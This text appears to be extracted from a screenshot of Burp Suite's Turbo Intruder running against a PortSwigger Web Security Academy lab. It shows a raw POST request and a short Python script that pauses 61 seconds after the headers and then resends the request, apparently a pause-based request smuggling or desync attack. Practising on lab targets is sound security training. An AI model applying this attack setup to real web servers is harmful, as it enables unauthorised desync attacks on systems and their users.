 Turbo Intruder - 0ad4008d0447beb8c01f2c810045009b.web-security-academy.net
Pretty Raw Hex
1 POST /resources HTTP/1.1
2 Host: 0ad4008d0447beb8c01f2c810045009b.web-security-academy.net
3 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
? Search...
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=1,
4                            requestsPerConnection=500,
5                            pipeline=False
6                            )
7
8     engine.queue(target.req, pauseMarker=['\r\n\r\n'], pauseTime=61000)
9     engine.queue(target.req)
10
11 def handleResponse(req, interesting):
12     table.add(req)
Attack